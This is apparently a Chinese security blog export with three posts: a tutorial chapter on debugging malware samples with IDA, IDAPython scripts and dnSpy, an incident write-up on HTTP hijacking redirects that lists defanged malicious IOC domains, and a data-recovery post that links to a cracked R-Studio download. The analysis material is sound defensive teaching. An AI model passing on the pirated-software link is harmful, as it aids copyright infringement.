有不同的方法来启动一个新的进程；一种方法是直接启动调试器，而不需要最初加载程序。要做到这一点，启动IDA（不加载可执行文件），然后选择调试器|运行|本地Windows调试器；这将出现一个对话框，你可以选择要调试的文件。如果该可执行文件需要任何参数，你可以在参数栏中指定它们。这种方法将启动一个新的进程，调试器将在程序的进入点暂停执行。\n启动进程的第二种方法是首先在IDA中加载可执行文件（执行初始分析并显示反汇编的输出）。首先，通过调试器|选择调试器（或F9）选择正确的调试器；然后，你可以将光标放在第一条指令（或你希望执行暂停的指令）上，选择调试器|运行到光标（或F4）。这将启动一个新的进程，并将执行到当前光标位置（在这种情况下，断点会自动设置在当前光标位置）。\n3.2 使用IDA附加到一个现有的程序上 你附加到一个进程的方式取决于该程序是否已经加载。当一个程序还没有加载时，选择调试器|附加|本地Windows调试器。这将列出所有运行中的进程。只需选择要附加的进程。附加后，进程将立即暂停，让你有机会检查进程的资源并设置断点，然后再恢复进程的执行。在这种方法中，IDA将不能对二进制文件进行最初的自动分析，因为IDA的加载器将没有机会加载可执行图像。\n另一种附加到进程的方法是在附加到一个进程之前将与该进程相关的可执行文件加载到IDA。要做到这一点，使用IDA加载相关的可执行文件；这允许IDA执行其初始分析。然后，选择调试器|选择调试器，勾选本地Win32调试器（或本地Windows调试器）选项，并点击确定。然后，再次选择调试器|附加到进程，并选择要附加调试器的进程。\n3.3 IDA的调试器界面 在IDA调试器中启动程序后，进程将暂停，下面的调试器显示将呈现给你。\n当进程处于调试器控制之下时，反汇编工具栏被调试器工具栏取代。这个工具条由与调试功能有关的按钮组成（如进程控制和断点）。\n反汇编窗口。这个窗口与指令指针寄存器（eip 或 rip）的当前值同步。反汇编窗口提供的功能与你在前一章学到的相同。你也可以通过按空格键在图形视图和文本视图模式之间切换。 寄存器窗口。这个窗口显示CPU的通用寄存器的当前内容。你可以右击一个寄存器的值，然后点击修改值、归零值、切换值、增量或减量值。如果你想改变CPU标志位的状态，切换一个值特别有用。如果寄存器的值是一个有效的内存位置，寄存器值旁边的直角箭头将被激活；点击这个箭头将把视图重新定位到相应的内存位置。如果你发现你已经导航到了一个不同的位置，并且想去指令指针所指向的位置，那么只要点击指令指针寄存器值（eip或rip）旁边的直角箭头即可。 堆栈视图。堆栈视图显示进程的运行时堆栈的数据内容。在调用一个函数之前检查堆栈可以得到关于函数参数的数量和函数参数的类型的信息。 Hex视图。这显示的是内存的标准十六进制转储。如果你想显示一个有效的内存位置的内容（包含在寄存器、堆栈或指令中），十六进制视图很有用。 模块视图。它显示加载到进程内存中的模块（可执行文件及其共享库）的列表。双击列表中的任何模块会显示该模块导出的符号列表。这是一个简单的方法来导航到加载的库中的功能。 线程视图。显示当前进程中的线程列表。你可以在这个窗口上点击右键来暂停一个线程或恢复一个暂停的线程。 段落窗口。段落窗口可以通过查看|打开子视图|段落（或Shift + F7）来实现。当你在调试一个程序时，片段窗口提供了关于进程中分配的内存片段的信息。这个窗口显示了可执行文件及其部分在内存中的加载位置的信息。它还包含所有加载的DLLs的细节，以及它们的段信息。双击任何一个条目，都会带你到反汇编窗口或十六进制窗口中的相应内存位置。你可以控制内存地址的内容在哪里显示（在反汇编或十六进制窗口）；要做到这一点，只需将光标放在反汇编或十六进制窗口的任何地方，然后双击该条目。根据光标的位置，内存地址的内容将显示在适当的窗口中。 进口和出口窗口。当进程处于调试器控制下时，默认不显示进口和出口窗口。你可以通过视图|打开子视图来调出这些窗口。进口窗口列出了二进制文件导入的所有函数，而出口窗口则列出了所有导出的函数。导出的函数通常在DLLs中找到，所以当你调试恶意的DLLs时，这个窗口可能特别有用。 上一章介绍的其他IDA窗口，也可以通过视图| 打开子视图。\n3.4 使用IDA控制流程的执行 在第1.2节 “控制进程的执行 “中，我们研究了调试器提供的不同的执行控制 的不同执行控制功能。下表列出了你在调试程序时可以在IDA中使用的常见的执行 下表概述了在IDA中调试程序时可以使用的常见执行控制功能。\n功能 快捷键 Menu Continue (Run) F9 Debugger | Continue process Step into步进 F7 Debugger | Step into Step over步过 F8 Debugger | Step over Run to cursor F4 Debugger | Run to cursor 3.5 在IDA中设置断点 要在IDA中设置一个软件断点，你可以导航到你想要的位置 程序暂停的位置，然后按F2键（或右击并选择添加断点）。在 你设置了断点后，设置断点的地址会以红色突出显示。 颜色。你可以在包含断点的行上按F2键来删除断点。\n在下面的截图中，断点被设置在地址0x00401013（调用 sub_401000）。要在断点地址暂停执行，首先，选择调试器 (如本地Win32调试器)，如前所述，然后通过以下方式运行程序 选择调试器|启动程序（或F9热键）。这将执行所有的 这将在到达断点前执行所有指令，并在断点地址处暂停。\n在IDA中，你可以通过编辑已经设置的断点来设置硬件和条件断点。要设置一个硬件断点，请右击现有的断点，选择编辑断点。在弹出的对话框中，选中硬件复选框，如下图所示。IDA允许你设置四个以上的硬件断点，但只有其中的四个能起作用，其他的硬件断点将被忽略。\n你可以使用硬件断点来指定是执行时断点（默认）、写时断点还是读/写时断点。写时断点和读/写时断点选项允许你在任何指令访问指定的内存位置时创建内存断点。如果你想知道你的程序何时从一个内存位置访问一个数据（读/写），这个断点就很有用。执行时断点选项允许你在指定内存位置被执行时设置断点。除了指定模式外，你还必须指定一个大小。一个硬件断点的大小与它的地址相结合，形成一个可以触发断点的字节范围。\n你可以通过在条件栏中指定条件来设置一个条件断点。该条件可以是一个实际的条件，或者是IDC或IDAPython表达式。你可以点击条件字段旁边的…按钮，这将打开编辑器，在这里你可以使用IDC或IDAPython脚本语言来评估该条件。您可以在https://www.hex-rays.com/products/ida/ support/idadoc/1488.shtml找到一些设置条件断点的例子。\n你可以通过导航到Debugger | Breakpoints | Breakpoint List（或键入Ctrl + Alt + B）来查看所有的活动断点。你可以右键单击断点条目，禁用或删除断点。\n3.6 调试恶意软件的可执行文件 在本节中，我们将看看如何使用IDA来调试一个恶意软件的二进制文件。考虑一下32位恶意软件样本的反汇编列表。恶意软件调用CreateFileW API来创建一个文件，但是，只看反汇编列表，并不清楚恶意软件创建了什么文件。从MSDN的CreateFile文档中，你可以知道CreateFile的第一个参数将包含文件名；同时，CreateFile的后缀W指定文件名是UNICODE字符串（关于API的细节在前一章已经介绍过了）。为了确定文件名，我们可以在调用CreateFileW➊的地址处设置一个断点，然后运行程序（F9）直到它到达断点。当它到达断点时（在调用CreateFileW之前），函数的所有参数将被推入堆栈，因此我们可以检查堆栈中的第一个参数，以确定文件的名称。调用CreateFileW后，文件的句柄将在eax寄存器中返回，并被复制到位于➋的esi寄存器中。\n.text:00401047 push 0 ; hTemplateFile .text:00401049 push 80h ; dwFlagsAndAttributes .text:0040104E push 2 ; dwCreationDisposition .text:00401050 push 0 ; lpSecurityAttributes .text:00401052 push 0 ; dwShareMode .text:00401054 push 40000000h ; dwDesiredAccess .text:00401059 lea edx, [esp+800h+Buffer] .text:00401060 push edx ; lpFileName .text:00401061 ➊ call ds:CreateFileW .text:00401067 mov esi, eax ➋在下面的截图中，在调用CreateFileW时，执行被暂停了（由于设置了断点并运行了该程序）。该函数的第一个参数是UNICODE字符串（文件名）的地址（0x003F538）。你可以使用IDA的Hex-View窗口来检查任何有效内存位置的内容。通过右击地址0x003F538并选择Follow in hex dump选项，倾倒第一个参数的内容，在Hex-View窗口中显示文件名，如下所示。在这种情况下，恶意软件正在C:\\Users\\test\\AppData\\Local\\Temp目录下创建一个文件，SHAMple.dat。\n恶意软件在创建文件后，将文件句柄作为第一个参数传递给WriteFile函数。这表明，恶意软件向SHAmple.dat文件写入了一些内容。为了确定它向文件写入了什么内容，你可以检查WriteFile函数的第二个参数。在这种情况下，它正在将字符串FunFunFun写入文件，如下面的截图中所示。如果恶意软件正在向文件写入可执行内容，你也将能够使用这种方法看到它。\n3.7 使用IDA调试一个恶意的DLL 在第3章，动态分析中，你学到了执行DLL的技术来进行动态分析。在本节中，你将使用你在第3章动态分析中所学到的一些概念来使用IDA调试一个DLL。如果你不熟悉DLL的动态分析，强烈建议你在进一步阅读第3章动态分析中的第6节，动态链接库（DLL）分析。\n要使用IDA调试器调试DLL，你首先需要指定用于加载DLL的可执行文件（如rundll32.exe）。要调试一个DLL，首先，将DLL加载到IDA，它可能会显示DLLMain函数的反汇编。在DLLMain函数的第一条指令处设置一个断点（F2），如下面的屏幕截图所示。这确保了当你运行DLL时，执行将在DLLMain函数的第一条指令处暂停。你也可以通过从IDA的Exports窗口导航到DLL导出的任何函数上设置断点。\n在您在所需的地址（您希望执行暂停的地方）设置断点后，通过调试器|选择调试器|本地Win32调试器（或调试器|选择调试器|本地Windows调试器）选择调试器并点击确定。接下来，选择调试器 | 进程选项，会出现下面截图中的对话框。在应用程序领域，输入用于加载DLL的可执行文件的完整路径（rundll32.exe）。在输入文件字段中，输入你希望调试的DLL的完整路径，在参数字段中，输入要传递给rundll32.exe的命令行参数，然后点击确定。现在，你可以运行该程序以达到断点，之后你可以像调试其他程序一样调试它。你传递给rundll32.exe的参数应该有正确的语法，以便成功地调试DLL（参考第三章动态分析中rundll32.exe的工作部分）。需要注意的一点是，rundll32.exe也可以用来执行64位DLL，方式相同。\n3.7.1 调试一个特定进程中的DLL 在第三章，动态分析中，你了解到一些DLL如何进行进程检查，以确定它们是否在一个特定的进程下运行，如explorer.exe或iexplore.exe。在这种情况下，你可能想在一个特定的主机进程内调试一个DLL，而不是rundll32.exe。要在DLL的入口点暂停执行，你可以启动一个新的主机进程实例，或者使用调试器附加到所需的主机进程，然后选择调试器|调试器选项，勾选库加载/卸载时暂停的选项。这个选项将告诉调试器，每当加载或卸载一个新模块时就暂停。完成这些设置后，你可以恢复暂停的主机进程，并通过按F9热键让它运行。现在你可以用像RemoteDLL这样的工具将DLL注入到被调试的主机进程中。当DLL被主机进程加载时，调试器将暂停，让你有机会在加载模块的地址上设置断点。你可以通过查看Segments窗口来了解DLL加载到内存的位置，如图所示。\n在前面的截图中，你可以看到注入的DLL（rasaut.dll）已经在地址0x10000000（基础地址）处加载到内存中。你可以通过将基址（0x10000000）与PE头中AddressOfEntryPoint字段的值相加，在进入点的地址处设置一个断点。你可以通过将DLL加载到pestudio或CFFexplorer等工具中来确定入口点的地址值。例如，如果AddressOfEntryPoint的值是0x1BFB，那么可以通过将基础地址（0x10000000）与0x1BFB的值相加来确定DLL的入口点，结果是0x10001BFB。现在你可以导航到地址0x10001BFB（或者通过按G键跳转到该地址）并在该地址设置一个断点，然后恢复暂停的进程。\n3.8 使用IDA追踪执行情况 追踪允许你在一个进程执行时记录（日志）特定的事件。它可以 提供关于二进制文件的详细执行信息。IDA支持三种类型的 追踪：指令追踪、函数追踪和基本块追踪。要在IDA中启用追踪功能。 你需要设置一个断点，然后右击断点地址，选择编辑 断点，这时会出现一个断点设置对话框。在该对话框中，勾选 启用跟踪选项，并选择适当的跟踪类型。然后，选择调试器 通过调试器|选择调试器菜单（如前所述），并运行（F9）该 程序。下面的截图中的位置字段指定了正在编辑的断点。 被编辑的断点，它将被用作执行跟踪的起始地址。追踪将持续到 追踪将继续进行，直到它到达一个断点，或到达程序的终点。为了表明 哪些指令被追踪，IDA用彩色编码突出显示这些指令。在 追踪后，你可以通过选择调试器|追踪|追踪窗口来查看追踪的结果。 窗口。你可以通过Debugger | Tracing | Tracing options来控制跟踪选项。\n指令跟踪记录每条指令的执行，并显示修改的寄存器值。指令跟踪的速度较慢，因为调试器在内部对程序进行单步操作，以监测和记录所有的寄存器值。指令跟踪对于确定程序的执行流程是非常有用的，可以了解每条指令的执行过程中哪些寄存器被修改。你可以通过添加断点来控制跟踪。\n考虑一下下面截图中的程序。让我们假设你想追踪 前四条指令（在第三条指令中还包括一个函数调用）。要做到这一点 首先，在第一条指令设置一个断点，在第五条指令设置另一个断点。 第五条指令，如下面的截图所示。然后，编辑第一个断点（位于 地址0x00401010）并启用指令跟踪。现在，当你开始调试时，调试器会追踪前四条指令。 调试器会跟踪前四条指令（包括函数内部的指令） 并在第五条指令时暂停。如果您没有指定第二个断点，它将跟踪 所有的指令。\n下面的截图显示了跟踪窗口中的指令跟踪事件，当时调试器在第五条指令处暂停。注意执行过程是如何从main流向sub_E41000，然后又回到main的。如果你想跟踪其余的指令，你可以通过恢复暂停的进程来实现。\n函数跟踪。这记录了所有的函数调用和返回，对于函数追踪事件不记录寄存器的值。函数跟踪对于确定哪些函数和子函数被程序调用很有用。你可以通过将跟踪类型设置为函数，并按照指令跟踪的相同程序来执行函数跟踪。\n在下面的例子中，恶意软件样本调用了两个函数。假设我们想快速了解第一个函数调用了哪些其他函数。为此，我们可以在第一条指令处设置第一个断点，并启用函数跟踪（通过编辑断点），然后我们可以在第二条指令处设置另一个断点。第二个断点将作为停止点（追踪将被执行，直到达到第二个断点）。下面的屏幕截图显示了这两个断点。\n在下面的例子中，恶意软件样本调用了两个函数。 假设我们想快速了解第一个函数调用了哪些其他函数。\n有时，你的跟踪可能需要很长的时间，而且似乎永远不会结束；如果函数没有返回给它的调用者，而是在一个循环中运行，等待一个事件的发生，就会发生这种情况。在这种情况下，你仍然能够在跟踪窗口中看到跟踪记录。\n块追踪。IDA允许你进行块追踪，这对于了解在运行期间执行了哪些代码块很有用。你可以通过将追踪类型设置为基本块来启用块追踪。 在块追踪的情况下，调试器在每个函数的每个基本块的最后一条指令处设置断点，它还在被追踪块中间的任何调用指令处设置断点。基本块跟踪比正常执行要慢，但比指令或函数跟踪要快。 3.9 使用IDAPython的调试器脚本 你可以使用调试器脚本来自动完成与恶意软件分析有关的常规任务。在上一章中，我们看了使用IDAPython进行静态代码分析的例子。在本节中，你将学习如何使用IDAPython来执行调试相关任务。本节演示的IDAPython脚本使用了新的IDAPython API，这意味着，如果你使用旧版本的IDA（低于IDA 7.0），这些脚本将无法工作。\n下面的资源应该可以帮助你开始使用IDAPython调试器的脚本。这些资源中的大部分（除了IDAPython文档）都是使用旧的IDAPython API来演示脚本功能的，但它们应该足以让你明白这个道理。任何时候你遇到困难，你都可以参考IDAPython文档。\nIDAPython API文档：https://www.hex-rays.com/products/ida/ support/idapython_docs/idc-module.html Magic Lantern Wiki: http://magiclantern.wikia.com/wiki/IDAPython IDA脚本调试器：https://www.hex-rays.com/products/ida/debugger/scriptable.shtml 使用IDAPython使你的生活更轻松（系列）：https://researchcenter.paloaltonetworks.com/2015/12/using-idapython-to-make-your-life-easierpart-1/ 本节将让你感受到如何使用IDAPython进行调试相关的工作。首先，在IDA中加载可执行文件，并选择调试器（通过调试器|选择调试器）。为了测试下面的脚本命令，选择了本地Windows调试器。可执行文件加载完毕后，你可以在IDA的Python shell中执行下面提到的Python代码片段，或者选择文件|脚本命令（Shift + F2），并选择脚本语言为Python（从下拉菜单）。如果你希望以独立脚本的形式运行，你可能需要导入相应的模块（例如，导入idc）。\n下面的代码片段在当前光标位置设置一个断点，启动调试器，等待暂停调试器事件发生，然后打印出与断点地址相关的地址和反汇编文本。\nidc.add_bpt(idc.get_screen_ea()) idc.start_process('', '', '') evt_code = idc.wait_for_next_event(WFNE_SUSP, -1) if (evt_code \u003e 0) and (evt_code !=idc.PROCESS_EXITED): evt_ea = idc.get_event_ea() print \"Breakpoint Triggered at:\", hex(evt_ea),idc.generate_disasm_line(evt_ea, 0)以下是执行前述脚本后产生的输出结果命令。\nBreakpoint Triggered at: 0x1171010 push ebp下面的代码片断步入下一条指令，并打印出地址和反汇编文本。以同样的方式，你可以使用idc.step_over()来步入指令。\nidc.step_into() evt_code = idc.wait_for_next_event(WFNE_SUSP, -1) if (evt_code \u003e 0) and (evt_code !=idc.PROCESS_EXITED): evt_ea = idc.get_event_ea() print \"Stepped Into:\", hex(evt_ea),idc.generate_disasm_line(evt_ea, 0)执行前面的脚本命令的结果显示在这里。\nStepped Into: 0x1171011 mov ebp,esp要获得一个寄存器的值，你可以使用 idc.get_reg_value() 。下面的例子 获取esp寄存器的值并在输出窗口中打印出来。\nPython\u003eesp_value = idc.get_reg_value(\"esp\") Python\u003eprint hex(esp_value) 0x1bf950要获得地址为0x14fb04的dword值，请使用以下代码。以 同样，你可以使用idc.read_dbg_byte(ea), idc.read_dbg_word(ea), 和idc.read_dbg_qword(ea)来获取特定地址的字节、字和qword值。 地址的字节、字和q字值。\nPython\u003eea = 0x14fb04 print hex(idc.read_dbg_dword(ea)) 0x14fb54要获得地址为0x01373000的ASCII字符串，使用以下方法。默认情况下，idc.get_strlit_contents()函数会得到指定地址的ASCII字符串。\nPython\u003eea = 0x01373000 Python\u003eprint idc.get_strlit_contents(ea) This is a simple program为了获得UNICODE字符串，你可以使用idc.get_strlit_contents()函数，将其strtype参数设置为常量值idc.STRTYPE_C_16，如下所示。你可以在idc.idc文件中找到定义的常量值，该文件位于你的IDA安装目录中。\nPython\u003eea = 0x00C37860 Python\u003eprint idc.get_strlit_contents(ea, strtype=idc.STRTYPE_C_16) SHAMple.dat下面的代码列出了所有加载的模块（可执行文件和DLLs）以及它们的基础地址。\nimport idautils for m in idautils.Modules(): print \"0x%08x %s\" % (m.base, m.name)执行前面的脚本命令的结果显示在这里。\n0x00400000 C:\\malware\\5340.exe 0x735c0000 C:\\Windows\\SYSTEM32\\wow64cpu.dll 0x735d0000 C:\\Windows\\SYSTEM32\\wow64win.dll 0x73630000 C:\\Windows\\SYSTEM32\\wow64.dll 0x749e0000 C:\\Windows\\syswow64\\cryptbase.dll [REMOVED]要获得kernel32.dll中CreateFileA函数的地址，使用以下代码。\nPython\u003eea = idc.get_name_ea_simple(\"kernel32_CreateFileA\") Python\u003eprint hex(ea) 0x768a53c6要恢复一个暂停的进程，你可以使用以下代码。\nPython\u003eidc.resume_process()3.9.1 确定恶意软件所访问的文件的例子 在上一章，在讨论IDAPython时，我们写了一个IDAPython脚本来确定CreateFileA函数的所有交叉引用（CreateFileA被调用的地址）。在本节中，让我们加强该脚本，以执行调试任务，并确定由恶意软件创建（或打开）的文件的名称。\n下面的脚本在程序中调用CreateFileA的所有地址上设置一个断点，并运行恶意软件。在运行以下脚本之前，选择适当的调试器（调试器|选择调试器|本地Windows调试器）。当这个脚本被执行时，它在每个断点（换句话说，在调用CreateFileA之前）暂停，并打印出第一个参数（lpFileName）、第二个参数（dwDesiredAccess）和第五个参数（dwCreationDisposition）。这些参数将给我们提供文件的名称，一个代表对文件进行操作的常量值（如读/写），以及另一个常量值，表示将进行的操作（如创建或打开）。当触发断点时，第一个参数可以在[esp]处访问，第二个参数在[esp+0x4]处，第五个参数在[esp+0x10]处。除了打印一些参数外，脚本还通过在步入CreateFile函数后检索EAX寄存器的值来确定文件的句柄（返回值）。\nimport idc import idautils import idaapi ea = idc.get_name_ea_simple(\"CreateFileA\") if ea == idaapi.BADADDR: print \"Unable to locate CreateFileA\" else: for ref in idautils.CodeRefsTo(ea, 1): idc.add_bpt(ref) idc.start_process('', '', '') while True: event_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if event_code \u003c 1 or event_code == idc.PROCESS_EXITED: break evt_ea = idc.get_event_ea() print \"0x%x %s\" % (evt_ea, idc.generate_disasm_line(evt_ea,0)) esp_value = idc.get_reg_value(\"ESP\") dword = idc.read_dbg_dword(esp_value) print \"\\tFilename:\", idc.get_strlit_contents(dword) print \"\\tDesiredAccess: 0x%x\" % idc.read_dbg_dword(esp_value + 4) print \"\\tCreationDisposition:\",hex(idc.read_dbg_dword(esp_value+0x10)) idc.step_over() evt_code =idc.wait_for_next_event(idc.WFNE_SUSP, -1) if evt_code == idc.BREAKPOINT: print \"\\tHandle(return value): 0x%x\" %idc.get_reg_value(\"EAX\") idc.resume_process()下面是执行前述脚本的结果。DesiredAccess值，0x40000000和0x80000000，分别代表GENERIC_WRITE和GENERIC_READ操作。createDisposition值，0x2和0x3，分别表示CREATE_ALWAYS（总是创建一个新文件）和OPEN_EXISTING（打开一个文件，只有当它存在时）。正如你所看到的，通过使用调试器脚本，可以快速确定恶意软件创建/访问的文件名。\n0x4013fb call ds:CreateFileA Filename: ka4a8213.log DesiredAccess: 0x40000000 CreationDisposition: 0x2 Handle(return value): 0x50 0x401161 call ds:CreateFileA Filename: ka4a8213.log DesiredAccess: 0x80000000 CreationDisposition: 0x3 Handle(return value): 0x50 0x4011aa call ds:CreateFileA Filename: C:\\Users\\test\\AppData\\Roaming\\Microsoft\\winlogdate.exe DesiredAccess: 0x40000000 CreationDisposition: 0x2 Handle(return value): 0x54 ----------------[Removed]------------------------4. 调试一个.NET应用程序 在进行恶意软件分析时，你将不得不处理分析各种各样的代码。你可能会遇到使用微软Visual C/C++、Delphi和.NET框架创建的恶意软件。在本节中，我们将简要介绍一个名为dnSpy（https:// github.com/0xd4d/dnSpy）的工具，它使分析.NET二进制文件更加容易。当涉及到反编译和调试.NET应用程序时，它是相当有效的。要加载一个.NET应用程序，你可以将应用程序拖放到dnSpy中，或者启动dnSpy并选择文件|打开，给它二进制文件的路径。一旦加载了.NET应用程序，dnSpy就会对该程序进行反编译，你可以在左侧的窗口（名为Assembly explorer）中访问该程序的方法和类。下面的截图显示了反编译后的.NET恶意二进制文件（名为SQLite.exe）的主要功能。\n一旦二进制文件被反编译，你可以阅读代码（静态代码分析），以确定恶意软件的功能，或调试代码并执行动态代码分析。要调试恶意软件，你可以点击工具栏上的 “开始 “按钮，或选择 “调试”|“调试汇编”（F5）；这将弹出如图所示的对话框。\n使用Break at下拉选项，您可以指定调试器启动时的中断位置。一旦您对这些选项满意，您可以点击确定，这将在调试器的控制下启动进程，并在入口处暂停调试器。现在，您可以通过Debug菜单访问各种调试器选项（如Step Over, Step into, Continue等），如下图所示。你也可以通过双击某一行来设置断点，或者选择Debug | Toggle Breakpoint（F9）。当你调试时，你可以利用本地窗口来检查一些本地变量或内存位置。\n为了了解.NET二进制分析，以及对前面提到的二进制文件（名为SQLite.exe）的详细分析，你可以阅读作者的博文：https://cysinfo.com/cyber-attack-targetingcbi-and-possibly-indian-army-officials/。\n摘要 本章所涉及的调试技术是了解恶意二进制文件内部运作的有效方法。恶意二进制文件的内部工作原理。代码分析工具所提供的调试功能 诸如IDA、x64dbg和dnSpy等代码分析工具所提供的调试功能可以大大增强你的逆向工程进程。工程过程。在恶意软件分析过程中，你通常会结合反汇编 和调试技术来确定恶意软件的功能，并从恶意二进制文件中获得有价值的 从恶意二进制文件中获得有价值的信息。\n在下一章中，我们将使用迄今为止学到的技能来了解各种恶意软件的特点和功能。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-7-调试恶意软件二进制文件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html"
  },
  {
    "content": "近期的一个应急中我们注意到某客户web应用每隔一段时间移动端UA访问会发生跳转现象, 但是并非传统的篡改情况比较特殊, 这里特殊记录下.\n—more—\n首先我们复现页面篡改安全事件的现象, 观察页面篡改的实际情况: 访问某页面, http://xxx/xx 偶尔会跳转到 https[://]1121[.]24368212[.]top/1106/pandash https[://]98vv[.]vip/ , 经确认访问后的特点除了以下几个返回内容之外, 同时header存在max-age=0, 触发方式不固定, 而将UA修改为移动端或切换移动端UA访问会有一定几率触发跳转.\n跳转情况1:\n使用top.location.href=“xxx”, 在样式顶层进行跳转, 可以在iframe外进行跳转.\n跳转情况2:\n通过分析可以看到跳转的连接为 https[://]98vv[.]vip/ 跳转情况3:\n也是使用了top.location.href=“xxx”, 使用的不同的地址跳转.\n由于每次跳转触发不固定, 因此复现的时候也花了一会时间, 这里看到返回包的js我们可以知道确实是通常相关黑灰产使用的js跳转方式. 可以注意到这里使用了top.location.href的方式, 这种方式可以在iframe之外进行跳转.\n通常的页面篡改, 到这里我们看到的现象是访问不论是页面还是js都会发生跳转, 首要目的我们会思考是否页面中被插入的js导致返回的内容受控跳转. 这里我们针对三种情况的关键词都在系统中进行全文查找内容, 结果并没有发现相关内容.\n接着我们查看相关的页面和js内容, 结果都没有发现可疑的脚本.\n这里只在文件内容中发现了一些max-age=0的页面.\n我们查看下中间件的配置, 发现中间件配置也没有发现问题\n到此为止我们发现与传统的跳转方式都不同, 与中间件控制的跳转方式也不同. 因此这里考虑到是否存在劫持. 首先dns劫持, 经过排查发现不论是多地多运营商解析域名、还是通过dnslookup都没有看到域名解析异常情况, 由于客户的域名是阿里的域名, 使用修改本地的dns为223.5.5.5以及223.6.6.6再访问还是有问题. 但ip在以上情形下都无变化, 因此判断不是dns劫持情况.\n最后我们排出了系统异常登录、ssh密钥登录等情况判断可能是流量劫持问题. 与阿里同事的客服的判断相同.\n最后我们给出了我们的最终的排查或解决方案,\n建议https防止运营商拆包加内容\n建议dns在域名解析上进行检测\n建议和运营商反馈情况排查问题\nmax-age=0尝试改max-age=-1\n第二天客户反馈, 采用https+反馈运营商, 问题解决.\n至此整个跳转情况结束.\nIOCs: https[://]1121[.]24368212[.]top/1106/pandash https[://]98vv[.]vip/\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-http流量劫持页面篡分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x02电子取证",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "3文件恢复",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html"
  },
  {
    "content": "近期在应急数据恢复场景，客户使用Hyper-V运行业务系统，由于没有设置快照，在误操作下恢复了虚拟机，导致数据丢失，因此客户需求需要将数据恢复。用过很多方式最后这个好用，这里作为记录归档。\nR-studio network官网https://www.r-studio.com/\n破解版：https://www.52pojie.cn/forum.php?mod=viewthread\u0026tid=1431679\u0026highlight=R-studio%2Bnetwork\n软件使用 使用R-STUDIO查找删除的文件 这里使用的是parallels虚拟机环境，对win10虚拟机进行的文件恢复扫描。\n可以看到扫描结束，整个60G扫描用了2分钟。\n查看发现的文件，基本上和DS、360数据恢复类似的操作，根据需要选择恢复即可，恢复机会代表一定的准确性，可以尝试恢复想恢复的文件。\n最后这里尝试使用破解版的远程恢复功能，这里有个前情，下面的软件介绍里也可以看到，正版软件原则是带有agent放在被恢复主机中的，agent部署需要序列号，但是我们下载的破解版没有agent，但是看到有等待从远程计算机链接的功能。那么我们有没有可能host和远程主机都打开RSTUDIO，host选择指定IP连接，远程主机选择监听，实现host到远程主机的连接？\n测试发现未成功，所以这个远程恢复功能还有待发掘。\n软件介绍 1.采用Windows资源管理器操作界面；通过网络恢复远程数据（远程计算机可运行Win95/98/ME/NT/2000/XP、Linux、UNIX系统） 2.支持FAT12/16/32、NTFS、NTFS5和Ext2FS文件系统；能够重建损毁的RAID阵列；为磁盘、分区、目录生成镜像文件 3.恢复删除分区上的文件、加密文件（NTFS5）、数据流（NTFS、NTFS5） 4.恢复FDISK或其它磁盘工具删除过得数据、病毒破坏的数据、MBR破坏后的数据 5.识别特定文件名；把数据保存到任何磁盘；浏览、编辑文件或磁盘内容等等！\n通过网络进行数据恢复是 R-Studio 最强大、最有用的功能之一。通常，数据恢复需要物理移除硬件或本地安装已注册的数据恢复软件包。使用 R-Studio 网络数据恢复，您可以放弃这两个要求。使用安装了 R-Studio 的本地计算机和安装了 R-Studio Agent 的远程计算机，您可以通过网络连接在目标计算机上执行完整的数据恢复。\n这两个程序通过任何网络连接进行交互——无论是全球公司网络、小型局域网，还是直接连接两台计算机的以太网电缆。连接后，可以恢复来自远程计算机的数据，就像磁盘直接连接到本地计算机一样。您可以在远程计算机上执行文件恢复、磁盘映像，甚至数据编辑。大文件数据集的处理可以完全在远程计算机上完成，无需通过网络传输。例如，可以将恢复的文件和磁盘映像保存到远程计算机的磁盘上，而无需将它们传输到本地计算机。\nR-Studio 网络软件包专为在企业环境中频繁使用网络数据恢复功能集而设计。但是在演示版中可以使用某种程度的网络数据恢复功能，并且也可以使用单个 R-Studio 许可证。升级到 R-Studio Network 许可证的价值取决于您的特定需求。\n通过网络进行数据恢复在以下情况下最有效：\n当计算机位于远程或难以访问的地方，并且访问其文件的唯一方法是通过网络连接到它时。\n当本地计算机具有不常见的硬件或软件配置，并且很难或不可能在本地安装 R-Studio 或使用 R-Studio Emergency 时。\n当很难或不可能从计算机中取出磁盘并将其直接连接到安装了 R-Studio 的计算机时。\n在所有情况下，目标计算机的硬件都应该是可操作的，并且操作系统应该可以正常运行且可启动。如果计算机无法启动，但硬件未损坏，则可以使用 R-Studio Agent Emergency。R-Studio Agent Emergency 允许您访问无法启动计算机的硬盘，前提是没有潜在的物理硬件问题。有关在无法启动的计算机上执行网络数据恢复的更多信息，请参阅我们的文章“通过网络进行紧急数据恢复”。; （对于本地紧急恢复，请阅读我们的文章“使用 R-Studio Emergency 进行紧急文件恢复”）。\n充分利用您的 R-Studio 许可 R-Studio 和 R-Studio Agent 提供多种不同的许可包：R-Studio、R-Studio Network 和 R-Studio Technician。这些软件包旨在为您提供适当数量的 R-Studio 许可证，同时保持经济实惠。对于任何 